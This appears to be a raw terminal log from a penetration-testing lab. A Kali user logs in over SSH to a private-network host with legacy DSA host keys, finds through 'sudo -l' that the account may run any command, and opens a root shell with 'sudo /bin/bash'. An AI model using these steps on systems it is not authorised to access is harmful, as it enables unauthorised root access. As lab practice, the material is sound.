 └─$ sudo ssh -oHostbasedKeyTypes=ssh-dss,ssh-rsa brian@192.168.88.128
Unable to negotiate with 192.168.88.128 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~]
└─$ sudo ssh -oHostKeyAlgorithms=ssh-dss,ssh-rsa brian@192.168.88.128
The authenticity of host '192.168.88.128 (192.168.88.128)' can't be established.
DSA key fingerprint is SHA256:QYtVzHggy3wpaKSqN26Ro7kEkFjm8las2dpFpwQYZDs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.88.128' (DSA) to the list of known hosts.
brian@192.168.88.128's password:
[brian@192 ~]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for brian:
Matching Defaults entries for brian on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brian may run the following commands on this host:
(ALL) ALL
[brian@192 ~]$ sudo /bin/bash
[root@192 brian]# pwd
/home/brian
[root@192 brian]# unmae -a
bash: unmae: command not found
[root@192 brian]# uname -a
Linux 192.168.88.128 2.6.32-279.el6.i686 #1 SMP Fri Jun 22 10:59:55 UTC 2012 i686 i686 i386 GNU/Linux
[root@192 brian]#